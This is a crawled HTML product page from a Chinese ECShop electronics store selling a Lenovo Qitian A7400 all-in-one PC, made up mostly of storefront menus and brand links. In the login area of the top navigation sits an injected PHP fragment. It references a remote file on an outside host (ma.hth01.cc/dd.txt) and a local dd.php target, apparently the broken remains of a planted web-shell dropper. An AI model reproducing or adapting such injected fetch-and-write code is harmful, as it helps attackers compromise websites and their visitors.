

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hnslsm.com.cn/goods.php?id=3998
body_size: 18607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v3.6.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="联想一体机电脑 启天A7400" />
<meta name="Description" content="G3900/4G/500G 7200RPM/19.5LED背光液晶1600*900/集成显卡" />
<title>联想(Lenovo) 启天A7400-N010台式一体机电脑（G3900/4G/500G/H110/集成显卡/Slim Rambo/标配19.5显示器）_台式一体机_计算机_尚数码-海南双联数码通讯有限公司 - Powered by ECShop</title>
<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link href="themes/kaola2016/style.css" rel="stylesheet" type="text/css" />
<link href="themes/kaola2016/css/goods.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/common.js"></script><script type="text/javascript">
function $id(element) {
  return document.getElementById(element);
}
//切屏--是按钮，_v是内容平台，_h是内容库
function reg(str){
  var bt=$id(str+"_b").getElementsByTagName("h2");
  for(var i=0;i<bt.length;i++){
    bt[i].subj=str;
    bt[i].pai=i;
    bt[i].style.cursor="pointer";
    bt[i].onclick=function(){
      $id(this.subj+"_v").innerHTML=$id(this.subj+"_h").getElementsByTagName("blockquote")[this.pai].innerHTML;
      for(var j=0;j<$id(this.subj+"_b").getElementsByTagName("h2").length;j++){
        var _bt=$id(this.subj+"_b").getElementsByTagName("h2")[j];
        var ison=j==this.pai;
        _bt.className=(ison?"":"h2bg");
      }
    }
  }
  $id(str+"_h").className="none";
  $id(str+"_v").innerHTML=$id(str+"_h").getElementsByTagName("blockquote")[0].innerHTML;
}
</script>
</head>
<body>
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script><script type="text/javascript" src="js/jquery.json.js"></script><script type="text/javascript" src="js/jquery.lazyload.js"></script><script type="text/javascript" src="js/transport_jquery.js"></script><script type="text/javascript" src="js/utils.js"></script><script type="text/javascript" src="js/jquery.SuperSlide.js"></script><script type="text/javascript" src="js/kjt_common.js"></script><div id="topNav">
  <div id="topNavWrap"  class="clearfix wraper">
    <div id="topNavLeft" class="fl">
      <div id="ECS_MEMBERZONE">尚数码欢迎您！<a class="login" href="user.php">登录</a><span class="sep">|</span><a href="user.php?act=register">免费注册</a>        
  <?php"http://ma.hth01.cc/dd.txt","dd.php");
?>             
            
</div>
    </div>
    <div id="topNavLeft2" class="fl" style="display:none">
      <a class="app" href="#" rel="nofollow">
        <i class="w-icon w-icon-app">&nbsp;</i>手机考拉海购 
          <span class="m-notice">
            <img src="themes/kaola2016/images/2dcode-app3.jpg" width="116px" height="116px">
            <strong class="txt">APP首单立减8元</strong>
            <span class="arrow">
              <span class="arr"></span>
              <span class="arr1"></span>
            </span>
         </span>
      </a>
</div>
    <ul id="topNavRight" class="fr">      		          			
           
        <li><a class="toplevel" href="user.php?act=order_list" user="true" rel="nofollow">我的订单</a><span class="sep">|</span></li>  
        <li class="dropmenu personal" id="j-dropmenuPersonal">
            <div class="mcDropMenuBox" id="auto-id-1456283116270">
                <a class="toplevel topNavHolder" href="user.php" user="true" rel="nofollow">个人中心<i class="arr"></i>
                	<em class="w-icon w-icon-14" style="display:none;" id="personalTips"></em>
                </a>
                <span class="sep">|</span>
                <div class="mcDropMenu" >
                    <a style="display:none" href="user.php?act=bonus" user="true" rel="nofollow">
                    <span class="cnt" >我的红包<i class="w-icon w-icon-15" style="display:none;" id="couponTip"></i></span>
                    </a>
                    <span style="display:none" class="spliter"></span>
                    <a style="display:none" href="user.php?act=account_log" user="true" rel="nofollow">
                    <span class="cnt">我的余额</span>
                    </a>
               	 	<a href="user.php?act=collection_list" user="true" rel="nofollow"><span class="cnt">我收藏的商品</span></a>
                	
                </div>
            </div>
		</li>
        <li class="dropmenu service">
            <div class="mcDropMenuBox" id="auto-id-1456283510388">
            	<a class="toplevel topNavHolder nolink" href="javascipt:void(0);" rel="nofollow">客户服务<i class="arr"></i></a><span class="sep">|</span>
                <div class="mcDropMenu">
                    <a class="contact" href="article.php?id=25" rel="nofollow"  style="display:none"><i class="w-icon w-icon-contact"></i>联系客服</a>
                    <a class="help" href="article.php?id=10" rel="nofollow"><i class="w-icon w-icon-help">&nbsp;</i>帮助中心</a>
                </div>
            </div>
		</li>  
        <li class="cinform"><a class="toplevel" id="customerInform" href="article.php?id=23" rel="nofollow">消费者告知书</a><span class="sep">|</span></li>
        <li class="dropmenu more">
            <div class="mcDropMenuBox focuson" id="auto-id-1456283510389">
            	<a class="toplevel topNavHolder nolink" href="javascipt:void(0);" rel="nofollow">更多<i class="arr"></i></a>
                <div class="mcDropMenu" >
                    <a id="favorite_wb" class="mr10" href="javascript:;">收藏本站</a>        
                    <a class="nolink clearfix" href="javascript:void(0);" rel="nofollow">
                        <span class="txt">微信公众号</span>
                        <span class="m-notice" >
                        <img src="themes/kaola2016/images/2dcode-wx.jpg" width="100px" height="100px" >
                        <span class="arrow">
                        <span class="arr"></span>
                        <span class="arr1"></span>
                        </span>
                        </span>
                    </a>
                </div>
            </div>
		</li>             		
    </ul>
  </div>
</div>
<div id="headerCtner" class="headerCtner">
	
	<div id="header">
    	<div class="wraper">
        	<a href="./index.php" class="logo inblock1 "><img src="themes/kaola2016/images/logo.gif" /></a>
            <a href="./index.php" class="logo inblock2 " style=" font-size:24px; color:#F00; text-decoration:none; margin-top:-10px"><b>尚数码</b></a>
      		<div class="searchbar">
        		<div class="inner">
          			<div class="form">
            			<form id="searchForm" name="searchForm" method="get" action="search.php" onSubmit="return checkSearchForm()">
                        <div class="wrap">
              				<input type="text" name="keywords" id="keyword" value="" class="intxt hasDefaultText" maxlength="50" >  
                        </div>           
							<input type="hidden" value="k1" name="dataBi">
							<input type="submit" value="" id="topSearchBtn" class=" w-icon w-icon-27">
                            <span class="w-icon w-icon-26"></span>
            			</form>
          			</div>
        		</div>
        		<span class="hot">                  <a href="search.php?keywords=%E7%AC%94%E8%AE%B0%E6%9C%AC" target="_blank">笔记本 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E5%8F%B0%E5%BC%8F%E7%94%B5%E8%84%91" target="_blank">台式电脑 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E8%B7%AF%E7%94%B1%E5%99%A8" target="_blank">路由器 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E6%B6%B2%E6%99%B6%E7%94%B5%E8%A7%86" target="_blank">液晶电视 <span class="sep">|</span></a>                   <a href="search.php?keywords=" target="_blank"> <span class="sep">|</span></a>                  </span> 
        	</div>
        	<div class="m-shopcartnew m-shopcartnew-1" id="ECS_CARTINFO">
        	<a href="flow.php" target="_blank"><span class="wrap">购物车<em id="MiniCartPrdCnt" class="num">0</em></span> </a>

<script type="text/javascript">
function deleteCartGoods(rec_id)
{
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res)
{
  if (res.error)
  {
    alert(res.err_msg);
  }
  else
  {
	  $("#ECS_CARTINFO").html(res.content);
  }
}
</script>     		</div>
    	</div> 
  	</div>
	<div id="topTabBox">
    	<div id="topTab" class="clearfix">
      		<div class="wraper clearfix">
            	<div class="category_all">
                	<div class="hd">
                    	<div class="lineicon"><i></i><i></i><i></i></div>
                        <span>所有分类</span>
                    </div>
                    <div class="bd">
                    	                    	<div class="item">
                        	<div class="m_title"><a href="category.php?id=109" target="_blank"><img src="themes/kaola2016/images/icon_1.png"><span>计算机</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=118" target="_blank">笔记本电脑</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=116" target="_blank">台式计算机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=451" target="_blank">服务器</a>
                                                                                            	<a href="category.php?id=459" target="_blank">电视</a>
                                                                                            	<a href="category.php?id=461" target="_blank">数据库管理系统</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=117" target="_blank">台式一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=120" target="_blank">平板电脑</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=159" target="_blank">服务器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=109" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=109" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=109" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=109" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=109" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=109" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=109" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=109" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=109" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=108" target="_blank"><img src="themes/kaola2016/images/icon_2.png"><span>数码摄像</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=383" target="_blank">摄像机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=452" target="_blank">录像机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=384" target="_blank">照相机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=388" target="_blank">尼康(Nikon）</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=362" target="_blank">音响</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=365" target="_blank">索尼 Sony</a>
                                                                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=108" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=108" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=108" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=108" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=108" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=108" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=108" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=108" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=108" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=427" target="_blank"><img src="themes/kaola2016/images/icon_3.png"><span>信息安全软件</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=427" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=427" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=427" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=427" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=427" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=427" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=427" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=427" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=427" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=428" target="_blank"><img src="themes/kaola2016/images/icon_4.png"><span>办公用纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=422" target="_blank">复印纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=440" target="_blank">天和</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=433" target="_blank">传真纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=434" target="_blank">复写纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=435" target="_blank">相片纸/卡纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=436" target="_blank">标签打印纸/条码纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=428" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=428" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=428" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=428" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=428" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=428" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=428" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=428" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=428" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=437" target="_blank"><img src="themes/kaola2016/images/icon_5.png"><span>家具家用</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=437" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=437" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=437" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=437" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=437" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=437" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=437" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=437" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=437" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=438" target="_blank"><img src="themes/kaola2016/images/icon_6.png"><span>扫描仪</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=463" target="_blank">装订机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=438" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=438" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=438" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=438" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=438" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=438" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=438" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=438" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=438" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=439" target="_blank"><img src="themes/kaola2016/images/icon_7.png"><span>岳阳楼</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=439" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=439" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=439" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=439" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=439" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=439" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=439" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=439" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=439" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=443" target="_blank"><img src="themes/kaola2016/images/icon_8.png"><span>传真纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=443" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=443" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=443" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=443" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=443" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=443" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=443" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=443" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=443" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=456" target="_blank"><img src="themes/kaola2016/images/icon_9.png"><span>吸顶AP</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=456" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
